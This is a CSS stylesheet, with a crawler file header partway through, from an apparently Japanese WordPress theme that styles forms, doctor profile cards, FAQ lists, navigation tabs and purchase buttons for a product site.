#onecolum .pagepost .dr2 .drpic{
	float:left;
	width:235px;
	margin:0 5px 0 0;	
}
#onecolum .pagepost .dr2 .drimgs{
	float:left;
	width:36px;
	margin:0 !important;
	padding:0 !important;
}
#onecolum .pagepost .dr2 .drimgs li{
	background:none !important;
	margin:0 0 1px !important;
	padding:0 !important;
	list-style:none !important;
	line-height:1em;
}
#onecolum .pagepost .dr2 .drimgs li a{ padding:0 !important; margin:0 !important; background:none !important; }
#onecolum .pagepost .dr2 .drimgs li img{ width:100%; height:auto; border:solid 1px #ccc; }

.dr2 .drprof{
	float:right;
	width:560px;	
}
.dr2 .drprof h3{
	background:none !important;
	font-size:1.1em !important;
	padding:0 0 10px !important;
	border-bottom:dashed 1px #ccc;
	margin-bottom:10px !important;
}
.dr2 .drprof h3 em{ font-style:normal; font-size:1.4em; background:none !important; }
.dr2 .drprof ul{ padding:0 0 10px !important; margin:0 !important; }
.dr2 .drprof ul li{
	list-style:none !important;
	font-size:1em;
	padding:0 0 10px!important;
	margin:0 !important;	
}
.dr2 .drprof ul li.btns a{
	clear:both;
	display:block;
	width:40%;
	background-repeat: no-repeat;
	background-position: 10px center, left center;
	background-image: url(../img/arrow.png), -webkit-linear-gradient(270deg,rgba(255,255,255,1.00) 0%,rgba(236,236,236,1.00) 99.48%);
	background-image: url(../img/arrow.png), -moz-linear-gradient(270deg,rgba(255,255,255,1.00) 0%,rgba(236,236,236,1.00) 99.48%);
	background-image: url(../img/arrow.png), -o-linear-gradient(270deg,rgba(255,255,255,1.00) 0%,rgba(236,236,236,1.00) 99.48%);
	background-image: url(../img/arrow.png), linear-gradient(180deg,rgba(255,255,255,1.00) 0%,rgba(236,236,236,1.00) 99.48%);
	border:solid 1px #ccc;
	border-radius:3px;
	font-size:0.9em;
	padding:4px 10px 4px 25px;
	text-decoration:none !important;	
}
.numlist{ margin:0 0 30px !important; padding:0 !important; }
.numlist li{
	position:relative;
	list-style:none !important;
	padding:0 0 0 50px!important;
	margin:0 0 20px !important;
}
.numlist li span{
	position:absolute;
	left:0;
	top:2px;
	background:#489000;
	padding:2px 10px;
	line-height:1.2em;
	color:#fff;
}
.smoll{ font-size:0.8em; }

/* よくある質問 */
#faq ul{ padding-bottom:25px; margin-top:-10px !important; }
.faqlist{
	padding-bottom:25px;	
}
.faqlist dt{
	background-color:#489000;
	color:#fff;
	padding:10px;
	font-size:1.2em;
	border-radius:5px;
	margin-bottom:10px;
}
.faqlist dd{ padding-bottom:20px; }

#fsetumei #toc_container{
	width:100% !important;	
}

#fsetumei #toc_container ul li ul{ margin-top:0 !important; }
#fsetumei table{
	width:100%;
	border:solid 1px #ccc;
	box-shadow:0 0 3px #ddd;
	margin-bottom:20px;	
}
#fsetumei table th{
	border-bottom:solid 1px #ccc;
	padding:10px 15px;
	vertical-align:middle;
}	
#fsetumei table td{
	border-bottom:solid 1px #ccc;
	border-left:solid 1px #ccc;
	padding:10px 15px;
	vertical-align:middle;
}
#fsetumei .bottom{
	text-align:right;
	width:100%;
}
#fsetumei .bottom a{
	color:#fff;
	width:25%;
	font-weight:bold;
	font-size:1.4em;
	display:inline-block !important;
	padding:5px;
	border-radius:3px;
	text-align:center;
	margin-left:10px;
	box-shadow:0 -2px 0 hsla(0,0%,0%,0.20) inset;
}
.goto_syosai{ background-color:#0095cc; }
.goto_purchase{ background-color:#77cc00; }




#patent dl dt{
	background-color:#eee;
	padding:5px 10px;
	
}
#patent dl dd{ padding-bottom:30px; }

#setubi h3{
	background-color:#000 !important;
	border-radius:3px;
	text-align:center;
	padding:2px 0 !important;
}
#setubi table{
	width:100%;	
	margin-bottom:30px;
}
#setubi table td{
	border:solid 1px #ccc;
	padding:10px 20px;
}
#setubi table td h4{
	border:none !important;
	font-weight:bold;
	margin-bottom:15px;	
}
.anotherLink{
	border:solid 4px #eee;
	padding:20px;
}


#onecolum .summary{
	width: 100%;
	margin-top: 30px;
}
#onecolum .summary dl dt{
	background-color:#eee;
	padding:5px 10px;
	margin-bottom:15px;	
}
#onecolum .summary .thumb{
	margin-top: 10px;
	margin-bottom: -20px;
}
#onecolum .summary .persent{
	font-size: 15px;
}
#onecolum .summary table{
	position: relative;
	width: 100%;
	margin-top: 10px;
	background: white;
	box-shadow: 0 1px 3px rgba(0,0,0,.14);
	font-size: 12px;
}
#onecolum .summary table th{ border:solid 1px #ccc; }

#onecolum .summary table td{ border:solid 1px #ccc; }
#onecolum .summary table.naiyoryo{
	font-size: 14px;
}
#onecolum .summary .bottom .goto_purchase{
	display:block;
	text-align:center;
	width:40%;
	margin:0 auto 20px;
	padding: 6px 10px;
	background: #7c0;
	border-radius: 3px;
	box-shadow: 0 2px #480;
	color: white;
}

.f-dr{
	padding-bottom:30px;
	width:1000px;
	margin:0 auto;
}
.f-dr ul{
	margin-left:-19px;	
	padding:0;
}
.f-dr ul li{
	float:left;
	width:280px;
	padding:15px 20px;
	margin-bottom:18px;
	margin-left:19px;
	border-radius:3px;
	box-shadow:0 0 4px #bbb;
	text-align:left;
	background:#FFF;
}
.f-dr ul li .name1{
	padding:0;
	margin:0;
	font-size:12px;
	color:#555;	
}
.f-dr ul li h3{
	background:none;
	box-shadow:none;
	color:#1e572a;
	padding:0 0 5px;
	margin-top:0;
	margin-bottom:10px;
	font-size:1.8em;
	font-weight:normal;
	border-bottom:solid 1px #44ca59;
	border-radius: 5px;
}
.f-dr ul li h3 span.kana{
	display:inline-block;
	text-align:right;
	float:right;
	font-size:0.5em;
	padding-top:3px;
	color:#555;	
}
.f-dr ul li p.pic{
	float:left;
	padding:0;
	margin:0;
}
.f-dr ul li .txt{
	font-size:0.9em;
	color:#555;
	float:right;
	width:140px;
}

.f-dr ul li .txt p {
	padding:0;
	margin:0;
}


--- FILE ---
content_type: text/css
request_url: https://www.f85.jp/wp-content/themes/original/style.css
body_size: 44315
content:
/*
Theme Name: original
Author: Hideaki
Version: 1.0
*/












.article{
	word-break: break-all;
}

/* ------------------------------
    Style（旧style.css）
------------------------------ */
/* Form */
#wrap_form table{
	width: 100%;
	margin-top: 0;
	box-shadow: 0 1px 3px rgba(0,0,0,.14);
}
#wrap_form h3{margin-top: 0; padding-left: 15px; font-weight: bold;}
#wrap_form h4{margin-top: 20px;}
#wrap_form .s{font-size: 10px;}
#wrap_form .m{font-size: 12px;}
#wrap_form .b{font-size: 18px;font-size: 22px;}
#wrap_form .mt{margin-top: 20px;}
#wrap_form .red,
#wrap_form noscript{color: red;}

#wrap_form .green{
	background: #c7eecf;
	color: #0b610d;
}
#wrap_form td .green{
	padding: 6px 4px 4px;
}
#wrap_form input,
#wrap_form select{
	font-size: 18px;
}
#wrap_form th{
	width: 130px;
	padding: 10px;
}
#wrap_form td{
	padding: 10px;
}
#wrap_form .footer{
	padding: 10px;
	padding-left: 1em;
	background: #e9e9e9;
}


#wrap_form .exceptionTable th{
	width: auto;
	padding: 0;
	position: relative;
	height: 158px;
	color: #666;
}
#wrap_form .exceptionTable td{
	padding: 0;
	padding-left: 10px;
	padding-right: 10px;
}
#wrap_form .exceptionTable .imgWrap{
	position: absolute;
	left: 3px;
	top: 3px;
	width: 150px;
	height: 150px;
	border: 1px solid #ccc;
	overflow: hidden;
}
#wrap_form .exceptionTable .imgWrap img{
	display: block;
	max-width: 100%;
	max-height: 100%;
}
#wrap_form .exceptionTable .caption{
	padding-left: 165px;
}





#wrap_form .zipcode{
	width: 105px;
}
#wrap_form .address{
	width: 300px;
	font-size: 13px;
}
#wrap_form .tel{
	width: 140px;
}
#wrap_form .email{
	width: 300px;
	font-size: 14px;
}


#wrap_talk textarea{
	width: 100%;
	font-size: 15px;
}


.triggerWrap_asMovePage label{
	display: block;
	width: 180px;
	border: none;
	margin: 20px auto;
	padding: 6px;
	border-radius: 3px;
	background: #888;
	box-shadow:
	inset 0 1px #ccc,
	inset 0 -70px 70px -70px rgba(0,0,0,1),
	0 1px 2px hsl(210, 0%, 46%);
	color: white;
	font-size: 18px;
	text-align: center;
}
.triggerWrap_asMovePage label:hover{
	box-shadow: inset 0 1px #ccc, inset 0 -70px 70px -70px rgba(0,0,0,.5), 0 1px 2px hsl(210, 0%, 46%);
}






#wrap_product{
	position: relative;
}
#wrap_product .sum{
	position: absolute;
	right: 15px;
	top: 7px;
}

.f11 {
    font-size: 11px;
}



#moreLink_fucoidan h2{
	font-size: 20px;
	margin-top: 20px;
	padding-left: 15px;
	background: #e9e9e9;
	list-style-type: none;
	font-size: medium;
	line-height: 33px;
	box-shadow: 0 1px 1px rgba(0,0,0,.2);
}





#link_introduction .no_bullets{
	display: none;
}



/*	#goto_again
-------------------------------*/
#goto_again{
	width: 100%;
	height: 39px;
	margin-top: 10px;
	border-radius: 5px;
	background: url(img/banner-again.gif) 50%;
	box-shadow:
		inset 0 -1px rgba(255,255,255,.6),
		0 3px #658535,
		0 3px 2px rgba(0,0,0,.2);
	overflow: hidden;
	-webkit-transition: .2s linear opacity;
	-moz-transition: .2s linear opacity;
	-ms-transition: .2s linear opacity;
	-o-transition: .2s linear opacity;
	transition: .2s linear opacity;
}
#goto_again:hover{
	opacity: .6;
}
#goto_again a{
	display: block;
	width: 100%;
	height: 100%;
}








/*主に記事編集中に追加できるクラス名*/

.eye,
.eyecatch {
	display: block;
	margin-left: auto;
	margin-right: auto;
	max-height: 400px;
	width: auto;
	margin-top: 20px;
	margin-bottom: 40px;

	border: 4px double #e7e6e1;
	box-shadow: 0 9px 2px -5px rgba(0,0,0,.15);
}




#biz_calendar .holiday,
#biz_calendar .boxholiday {
	background-color: #ADCB8E !important;
}











#guide_to_smartphoneSite {
	height: 150px;
  line-height: 150px;
  position: relative;
  font-size: 56px;
  text-align: center;
  background-color: rgb(101, 118, 203);
  margin-right: -10px;
  z-index: 5;
  font-weight: bold;
  color: rgb(55, 60, 87);
}
#guide_to_smartphoneSite a{
	text-decoration: underline;;
}




/*========================================================================*/
/*	Header
/*========================================================================*/
#header-mainimage{

}
#header-mainimage .wp-post-image{ /*  .attachment-page-thumb  /  .wp-post-image  */
	width: 100%;
	height: 100%;
}


/*	Main image
-------------------------------*/
.mainimage{
	height: 150px;
}
.mainimage-controll{

}




/*========================================================================*/
/*	Main
/*========================================================================*/
#content{
	max-width: 100%;
	border: 1px solid #ddd;
	border-top: 0;
	background: white;
	border-radius: 4px;
	border-radius: 0 0 4px 4px;
	/*
	box-shadow: 0 1px 3px rgba(0,0,0,.3);*/
}


/*	Pankuzu
-------------------------------*/
.pankuzu{
	padding-top: 4px;
	font-size: 13px;
	color: #888;
	color: #4f4f4f;
}
.pankuzu li{
	display: inline-block;
}
.pankuzu a{
	text-decoration: underline;
}
.pankuzu .current-item{
	color: #48a000;
	font-weight: bold;
	text-decoration: none;
}


/*	LocalNav
-------------------------------*/
.contentHeader-localNav .localNav{
	display: table;
	width: 100%;
	margin-top: 35px;
	margin-top: 23px;
	font-size: 14px;
}
.contentHeader-localNav .localNav ul{
	display: table-row;
	/*
	text-align: right; */
}
.contentHeader-localNav .localNav li{
	display: inline-block;
	display: table-cell;
	border-right: 1px solid #aaa;
	/*
	border-left: 1px solid #ddd;*/
	padding: 2px 10px 0;
	background: #ccc;
	box-shadow:
		inset 0 -10px 10px -10px rgba(0,0,0,.3);
	word-spacing: -4px;
	text-align: center;
}
.contentHeader-localNav .localNav li.current_page_item{
	position: relative; z-index: 1;
	border: 1px solid #ddd;
	border-bottom: none;
	background: white;
	box-shadow: none;
}
.contentHeader-localNav .localNav li a{
	display: block;
	width: 100%;
	height: 100%;
}
.contentHeader-localNav .localNav li a:hover{
	color: #aaa;
}


/** purchase */
.localNav .purchase{
	height: 22px;
	border: none;
	padding-left: 10px;
	background: none;
	box-shadow: none;
	text-align: right;
	-webkit-transition: .2s linear opacity;
	-moz-transition: .2s linear opacity;
	-ms-transition: .2s linear opacity;
	-o-transition: .2s linear opacity;
	transition: .2s linear opacity;
}
.localNav .purchase:hover{
	opacity: .5;
}
.localNav .purchase a{
	display: inline-block;
	width: auto;
	height: auto;
	line-height: 24px;
	border-radius: 4px;
	background: #0c0;
	box-shadow: inset 0 0 0 1px #0a0, inset 0 14px 10px -10px rgba(255,255,255,.8);
	font-size: 13px;
	color: white;
	text-align: center;
	text-shadow: 0 -1px #080;
}



/*	Entry (記事)
-------------------------------*/
#content .hentry{
	padding: 50px;
	padding-top: 20px;
	/*
	background: url(../img/main-content-bg.jpg) no-repeat center top fixed; */
}
#content h1{
	/*padding-top: 5px;*/
	line-height: 1.4em;
	font-size: 28px;
	font-family: san-serif;
}

#content h2{
	border: 1px #dfdfdf solid;
	border-left-color: #489000;
	border-left-width: 3px;
	/*
	border: 1px solid #0c0;*/
	padding: 11px 0 8px 15px;
	background: #fbfbfb;
	box-shadow:
		inset 0 -1.5em 1.5em -1.5em #f2f1e6;
	color: #48a000;
	font-size: 115%;
}
#content h2.kijittl{
	background:none !important;
	line-height: 1.4em;
	font-size: 28px;
	font-family: san-serif;
	color:#333;
	box-shadow:none !important;
	padding:0;
	border:none;
}
#content h3{ margin-bottom:15px; }
#content h4{
	border-bottom:solid 2px #7cc78a;
	padding:5px 0;
	font-size:100%;
	margin-bottom:15px;	
}
blockquote {
    background-color: #e9e9e9;
    margin-bottom: 20px;
    padding: 25px 15px 5px 30px !important;
    position: relative;
}
blockquote::before {
    color: #cccccc;
    content: "“";
    font-family: "ヒラギノ角ゴ Pro W3","Hiragino Kaku Gothic Pro","メイリオ",Meiryo,Osaka,"ＭＳ Ｐゴシック","MS PGothic",sans-serif;
    font-size: 500%;
    left: -40px;
    line-height: 1em;
    position: absolute;
    top: 5px;
}
blockquote p{ padding:0 0 15px !important; margin:0 !important; }
#content table{
	margin-top: 20px;
}
#content table th,
#content table td{
	border: 1px solid #ccc;
}
.mgs.summary th,
.mgs.summary td,
.aif.summary th,
.aif.summary td{
	padding: 10px;
}
#content table p{
	padding-right: 0;
}

#content p{
	padding-right: 90px;
}
#content p.date{
	margin-top: 0;
	font-size: 11px;
}
#content a{
	text-decoration: underline;
	color: #684;
	-webkit-transition: .2s linear color;
	-moz-transition: .2s linear color;
	-ms-transition: .2s linear color;
	-o-transition: .2s linear color;
	transition: .2s linear color;
}

#content em{ font-weight:bold; font-style:normal; background: rgba(0, 0, 0, 0) linear-gradient(transparent 60%, #ffff66 60%) repeat scroll 0 0; }

#content ul,#content ol{
	margin-top: 2em;
	padding-left: 30px;
	margin-bottom:15px;
}
#content ul.children,#content ol.children{
	margin-top: 0;
	margin-bottom: 2em;
}

.article ul li{
	/*
	list-style: square;*/
	list-style-image: url(../img/icon-list.png);
}
.article ol li{
	list-style: decimal;
}
.article img.alignright{
	float: right;
}
.article img.alignleft{
	float: left;
}
.article p a:hover{
	color: #9d0;
}




/*	anotherLink
-------------------------------*/
.article .anotherLink {
	width: 525px;
	margin-top: 80px;
	border: 4px solid #e0e0e0;
	padding: 10px;
}
.article .anotherLink h4{
	padding: 12px 10px 4px;
	font-size: 20px;
	text-shadow: 0 1px 3px rgba(0,0,0,.3);
}
#content .article .anotherLink ul{
	margin-top: 10px;
}


/*	doctor
-------------------------------*/
.article .doctor{
	width: 552px;
	box-shadow: 0 3px 4px rgba(0,0,0,.2);
}
.article .doctor .photos img{
	max-width: 100px;
	max-height: 100px;
}
#post-36.hentry{
	padding: 27px;
}
#post-36 h3{
	margin-top: 40px;
	padding: 0;
	background: none;
}
#post-36 h4{
	border-bottom: 1px dashed #ccc;
	font-weight: bold;
}
#post-36 table{
	width: 698px;
	margin-top: 0;
}


/*	Order（地域表）
-------------------------------*/
#order{
	width: 736px;
	margin-top: 40px;
}
#order ul {
	margin: 0;
	padding: 0;
	clear: none;
	font-size: 14px;
}
#order li {
	float: left;
	margin-right: 10px;
	list-style: none;
}
#order ul dl {
	width: 318px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-right-style: solid;
	border-bottom-style: solid;
	border-left-style: solid;
	border-right-color: #CCC;
	border-bottom-color: #CCC;
	border-left-color: #CCC;
}
#order ul dt {
	margin-top: 0;
	background-color: #88C705;
	border-top-width: 1px;
	border-bottom-width: 1px;
	border-top-style: solid;
	border-bottom-style: solid;
	border-top-color: #CCC;
	border-bottom-color: #CCC;
	padding-left: 10px;
	padding-top: 1px;
	color: #FFF;
}#order ul dd {
	background-color: #FFF;
	padding-left: 10px;
	padding-top: 2px;
	padding-bottom: 2px;
}




/*	Product Summary
-------------------------------*/
.summary{
	width: 560px;
	margin-top: 80px;
}
.summary .thumb{
	margin-top: 10px;
	margin-bottom: -20px;
}
.summary .persent{
	font-size: 15px;
}
#content .summary table{
	position: relative;
	width: 560px;
	margin-top: 10px;
	background: white;
	box-shadow: 0 1px 3px rgba(0,0,0,.14);
	font-size: 12px;
}
.summary table.naiyoryo{
	font-size: 14px;
}
.summary .bottom{
	margin-top: 10px;
	text-align: right;
}
.summary .bottom .goto_purchase{
	padding: 6px 10px;
	background: #7c0;
	border-radius: 3px;
	box-shadow: 0 2px #480;
	color: white;
}




/*	Paging
-------------------------------*/
#paging{
	width: 752px;
	margin-top: 10px;
	font-size: 18px;
}
#paging div{
	width: 330px;
	height: 44px;
	padding: 0 20px;
	box-shadow: 0 1px 3px rgba(0,0,0,.3);
	border-radius: 4px;
	background: white;
	line-height: 46px;
	text-align: center;
}
#paging div.prev{
	float: left;
}
#paging div.next{
	float: right;
}

#paging div a{
	display: block;
	width: 100%;
	height: 100%;
}






/*	成分表の画像のスタイル
-------------------------------*/
#post-46 p img,
#post-44 p img{
	border: 1px solid #aaa;
	box-shadow: 0 10px 10px rgba(0,0,0,.3);
}



/* 博士らのtable */
#content table td.photos a{
	display: inline-block;
	border: 1px solid #ccc;
}




/*========================================================================*/
/*	Sidebar
/*========================================================================*/
#sidebar{
	padding-top: 22px;
}





/*========================================================================*/
/*	１カラムテンプレート用
/*========================================================================*/
#onecolum{

    background: #fafafa none repeat scroll 0 0;
    box-shadow: 0 1px white inset, 0 60px 60px -60px rgba(0, 0, 0, 0.2) inset, 0 -3px hsla(130, 62%, 39%, 0.6), 0 -15px rgba(255, 255, 255, 0.6);
    position: relative;
}
#onecoluminner{
	width:1000px;
	margin:0 auto;
	padding:10px 0 20px;		
}
#onecolum .pagepost{
	border:solid 1px #cccccc;
	padding:35px;
	margin-top:20px;
	font-size:1.3em;
	font-family:"ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", "メイリオ", Meiryo, Osaka, "ＭＳ Ｐゴシック", "MS PGothic", sans-serif;
}
#onecolum .pagepost h2{
	border: 1px #dfdfdf solid;
	border-left-color: #489000;
	border-left-width: 3px;
	/*
	border: 1px solid #0c0;*/
	padding: 11px 0 8px 15px;
	background: #fbfbfb;
	box-shadow:
		inset 0 -1.5em 1.5em -1.5em #f2f1e6;
	color: #48a000;
	font-size: 135%;
	margin-bottom:25px;
}
#onecolum .pagepost h3{ background-color:#e9e9e9; padding:10px; border-radius:3px; margin-bottom:15px; }
#onecolum .pagepost h4{
	border-bottom:solid 2px #7cc78a;
	padding:5px 0;
	font-size:100%;
	margin-bottom:15px;	
}
#onecolum .pagepost p{ padding-bottom:25px; }
#onecolum .pagepost em{ font-weight:bold; background: rgba(0, 0, 0, 0) linear-gradient(transparent 60%, #ffff66 60%) repeat scroll 0 0; }
#onecolum .pagepost a{
	text-decoration: underline;
	color: #684;
	-webkit-transition: .2s linear color;
	-moz-transition: .2s linear color;
	-ms-transition: .2s linear color;
	-o-transition: .2s linear color;
	transition: .2s linear color;
}
#onecolum .pagepost ul, #onecolum .pagepost ol {
    margin-bottom: 15px;
    margin-top: 2em;
    padding-left: 30px;
}
#onecolum .pagepost ul.children, #onecolum .pagepost ol.children {
    margin-bottom: 2em;
    margin-top: 0;
}
#onecolum .pagepost ul li {
    list-style-image: url("../img/icon-list.png");
}
#onecolum .pagepost .dr{
	margin:0;
	margin-left:-15px;
	padding:0 0 30px;
}
#onecolum .pagepost .dr li{
	background:none;
	float:left;
	width:268px;
	padding:15px 15px;
	margin-bottom:18px;
	margin-left:15px;
	border-radius:3px;
	box-shadow:0 0 4px #bbb;
	text-align:left;
	font-size:0.95em;	
}
#onecolum .pagepost em{ font-weight:bold; font-style:normal; }
#onecolum .pagepost .dr li p{ padding-bottom:0 !important; }
#onecolum .pagepost .dr li .name1{
	padding:0;
	font-size:1em;
	color:#555;	
}
#onecolum .pagepost .dr li h3{
	background:none !important;
	box-shadow:none;
	color:#1e572a;
	padding:0 0 5px !important;
	margin-bottom:10px;
	font-size:1.55em;
	font-weight:normal;
	border-bottom:solid 1px #44ca59;	
}
#onecolum .pagepost .dr li h3 span.kana{
	display:inline-block;
	text-align:right;
	float:right;
	font-size:0.5em;
	padding-top:10px;
	color:#555;	
}
#onecolum .pagepost .dr li .pic{
	float:left;
	width:120px;
}
#onecolum .pagepost .dr li .pic img{ width:120px; height:auto; }
#onecolum .pagepost .dr li .txt{
	font-size:0.75em;
	line-height:1.5em;
	color:#555;
	float:right;
	padding-bottom:10px;
	width:140px;	
}
#onecolum .pagepost .dr li .btn{
	clear:both;
	display:block;
	background-repeat: no-repeat;
	background-position: 10px center, left center;
	background-image: url(../img/arrow.png), -webkit-linear-gradient(270deg,rgba(255,255,255,1.00) 0%,rgba(236,236,236,1.00) 99.48%);
	background-image: url(../img/arrow.png), -moz-linear-gradient(270deg,rgba(255,255,255,1.00) 0%,rgba(236,236,236,1.00) 99.48%);
	background-image: url(../img/arrow.png), -o-linear-gradient(270deg,rgba(255,255,255,1.00) 0%,rgba(236,236,236,1.00) 99.48%);
	background-image: url(../img/arrow.png), linear-gradient(180deg,rgba(255,255,255,1.00) 0%,rgba(236,236,236,1.00) 99.48%);
	border:solid 1px #ccc;
	border-radius:3px;
	font-size:1em;
	padding:4px 10px 4px 25px;
	margin:5px 0 0;
	text-decoration:none !important;
}
#kenkyu .kenkyuttl{
	background:none !important;
	padding:0 0 10px !important;
	border:none !important;
	border-bottom:solid 2px #489000 !important;
	margin-bottom:20px !important;
	color:#1e572a !important;
	font-size:2em !important;
}
#onecolum .pagepost .dr2{
	border-radius:3px;
	box-shadow:0 0 4px #bbb;
	padding:30px 30px 10px;	
	margin-bottom:30px;
}
#onecolum .pagepost .dr2 .drpic{
	float:left;
	width:235px;
	margin:0 5px 0 0;	
}
#onecolum .pagepost .dr2 .drimgs{
	float:left;
	width:36px;
	margin:0 !important;
	padding:0 !important;
}
#onecolum .pagepost .dr2 .drimgs li{
	background:none !important;
	margin:0 0 1px !important;
	padding:0 !important;
	list-style:none !important;
	line-height:1em;
}
#onecolum .pagepost .dr2 .drimgs li a{ padding:0 !important; margin:0 !important; background:none !important; }
#onecolum .pagepost .dr2 .drimgs li img{ width:100%; height:auto; border:solid 1px #ccc; }

.dr2 .drprof{
	float:right;
	width:560px;	
}
.dr2 .drprof h3{
	background:none !important;
	font-size:1.1em !important;
	padding:0 0 10px !important;
	border-bottom:dashed 1px #ccc;
	margin-bottom:10px !important;
}
.dr2 .drprof h3 em{ font-style:normal; font-size:1.4em; background:none !important; }
.dr2 .drprof ul{ padding:0 0 10px !important; margin:0 !important; }
.dr2 .drprof ul li{
	list-style:none !important;
	font-size:1em;
	padding:0 0 10px!important;
	margin:0 !important;	
}
.dr2 .drprof ul li.btns a{
	clear:both;
	display:block;
	width:40%;
	background-repeat: no-repeat;
	background-position: 10px center, left center;
	background-image: url(../img/arrow.png), -webkit-linear-gradient(270deg,rgba(255,255,255,1.00) 0%,rgba(236,236,236,1.00) 99.48%);
	background-image: url(../img/arrow.png), -moz-linear-gradient(270deg,rgba(255,255,255,1.00) 0%,rgba(236,236,236,1.00) 99.48%);
	background-image: url(../img/arrow.png), -o-linear-gradient(270deg,rgba(255,255,255,1.00) 0%,rgba(236,236,236,1.00) 99.48%);
	background-image: url(../img/arrow.png), linear-gradient(180deg,rgba(255,255,255,1.00) 0%,rgba(236,236,236,1.00) 99.48%);
	border:solid 1px #ccc;
	border-radius:3px;
	font-size:0.9em;
	padding:4px 10px 4px 25px;
	text-decoration:none !important;	
}
.numlist{ margin:0 0 30px !important; padding:0 !important; }
.numlist li{
	position:relative;
	list-style:none !important;
	padding:0 0 0 50px!important;
	margin:0 0 20px !important;
}
.numlist li span{
	position:absolute;
	left:0;
	top:2px;
	background:#489000;
	padding:2px 10px;
	line-height:1.2em;
	color:#fff;
}
.smoll{ font-size:0.8em; }

/* よくある質問 */
#faq ul{ padding-bottom:25px; margin-top:-10px !important; }
.faqlist{
	padding-bottom:25px;	
}
.faqlist dt{
	background-color:#489000;
	color:#fff;
	padding:10px;
	font-size:1.2em;
	border-radius:5px;
	margin-bottom:10px;
}
.faqlist dd{ padding-bottom:20px; }

#fsetumei #toc_container{
	width:100% !important;	
}

#fsetumei #toc_container ul li ul{ margin-top:0 !important; }
#fsetumei table{
	width:100%;
	border:solid 1px #ccc;
	box-shadow:0 0 3px #ddd;
	margin-bottom:20px;	
}
#fsetumei table th{
	border-bottom:solid 1px #ccc;
	padding:10px 15px;
	vertical-align:middle;
}	
#fsetumei table td{
	border-bottom:solid 1px #ccc;
	border-left:solid 1px #ccc;
	padding:10px 15px;
	vertical-align:middle;
}
#fsetumei .bottom{
	text-align:right;
	width:100%;
}
#fsetumei .bottom a{
	color:#fff;
	width:25%;
	font-weight:bold;
	font-size:1.4em;
	display:inline-block !important;
	padding:5px;
	border-radius:3px;
	text-align:center;
	margin-left:10px;
	box-shadow:0 -2px 0 hsla(0,0%,0%,0.20) inset;
}
.goto_syosai{ background-color:#0095cc; }
.goto_purchase{ background-color:#77cc00; }




/*========================================================================*/
/*	Header
/*========================================================================*/
#header-mainimage{

}
#header-mainimage .wp-post-image{ /*  .attachment-page-thumb  /  .wp-post-image  */
	width: 100%;
	height: 100%;
}


/*	Main image
-------------------------------*/
.mainimage{
	height: 150px;
}
.mainimage-controll{

}




/*========================================================================*/
/*	Main
/*========================================================================*/
#content{
	max-width: 100%;
	border: 1px solid #ddd;
	border-top: 0;
	background: white;
	border-radius: 4px;
	border-radius: 0 0 4px 4px;
	/*
	box-shadow: 0 1px 3px rgba(0,0,0,.3);*/
}


/*	Pankuzu
-------------------------------*/
.pankuzu{
	padding-top: 4px;
	font-size: 13px;
	color: #888;
	color: #4f4f4f;
}
.pankuzu li{
	display: inline-block;
}
.pankuzu a{
	text-decoration: underline;
}
.pankuzu .current-item{
	color: #48a000;
	font-weight: bold;
	text-decoration: none;
}


/*	LocalNav
-------------------------------*/
.contentHeader-localNav .localNav{
	display: table;
	width: 100%;
	margin-top: 35px;
	margin-top: 23px;
	font-size: 14px;
}
.contentHeader-localNav .localNav ul{
	display: table-row;
	/*
	text-align: right; */
}
.contentHeader-localNav .localNav li{
	display: inline-block;
	display: table-cell;
	border-right: 1px solid #aaa;
	/*
	border-left: 1px solid #ddd;*/
	padding: 2px 10px 0;
	background: #ccc;
	box-shadow:
		inset 0 -10px 10px -10px rgba(0,0,0,.3);
	word-spacing: -4px;
	text-align: center;
}
.contentHeader-localNav .localNav li.current_page_item{
	position: relative; z-index: 1;
	border: 1px solid #ddd;
	border-bottom: none;
	background: white;
	box-shadow: none;
}
.contentHeader-localNav .localNav li a{
	display: block;
	width: 100%;
	height: 100%;
}
.contentHeader-localNav .localNav li a:hover{
	color: #aaa;
}

h4.clumn {
	cursor:pointer;
	color: #7cc78a;
}
h4.clumn:before {content:"▶"}


div.clumn {
	display:none;
	border: 1px solid #CCC;
    padding: 0 1em 1em;
    font-size: 0.9em;
    background: #FDFDFD;
}

/** purchase */
.localNav .purchase{
	height: 22px;
	border: none;
	padding-left: 10px;
	background: none;
	box-shadow: none;
	text-align: right;
	-webkit-transition: .2s linear opacity;
	-moz-transition: .2s linear opacity;
	-ms-transition: .2s linear opacity;
	-o-transition: .2s linear opacity;
	transition: .2s linear opacity;
}
.localNav .purchase:hover{
	opacity: .5;
}
.localNav .purchase a{
	display: inline-block;
	width: auto;
	height: auto;
	line-height: 24px;
	border-radius: 4px;
	background: #0c0;
	box-shadow: inset 0 0 0 1px #0a0, inset 0 14px 10px -10px rgba(255,255,255,.8);
	font-size: 13px;
	color: white;
	text-align: center;
	text-shadow: 0 -1px #080;
}



/*	Entry (記事)
-------------------------------*/
#content .hentry{
	padding: 50px;
	padding-top: 20px;
	/*
	background: url(../img/main-content-bg.jpg) no-repeat center top fixed; */
}
#content h1{
	/*padding-top: 5px;*/
	line-height: 1.4em;
	font-size: 28px;
	font-family: san-serif;
}

#content h2{
	border: 1px #dfdfdf solid;
	border-left-color: #489000;
	border-left-width: 3px;
	/*
	border: 1px solid #0c0;*/
	padding: 11px 0 8px 15px;
	background: #fbfbfb;
	box-shadow:
		inset 0 -1.5em 1.5em -1.5em #f2f1e6;
	color: #48a000;
	font-size: 115%;
}
#content h2.kijittl{
	background:none !important;
	line-height: 1.4em;
	font-size: 28px;
	font-family: san-serif;
	color:#333;
	box-shadow:none !important;
	padding:0;
	border:none;
}
#content h3{ margin-bottom:15px; }
#content h4{
	border-bottom:solid 2px #7cc78a;
	padding:5px 0;
	font-size:100%;
	margin-bottom:15px;	
}
blockquote {
    background-color: #e9e9e9;
    margin-bottom: 20px;
    padding: 25px 15px 5px 30px !important;
    position: relative;
}
blockquote::before {
    color: #cccccc;
    content: "“";
    font-family: "ヒラギノ角ゴ Pro W3","Hiragino Kaku Gothic Pro","メイリオ",Meiryo,Osaka,"ＭＳ Ｐゴシック","MS PGothic",sans-serif;
    font-size: 500%;
    left: -40px;
    line-height: 1em;
    position: absolute;
    top: 5px;
}
blockquote p{ padding:0 0 15px !important; margin:0 !important; }
#content table{
	margin-top: 20px;
}
#content table th,
#content table td{
	border: 1px solid #ccc;
}
.mgs.summary th,
.mgs.summary td,
.aif.summary th,
.aif.summary td{
	padding: 10px;
}
#content table p{
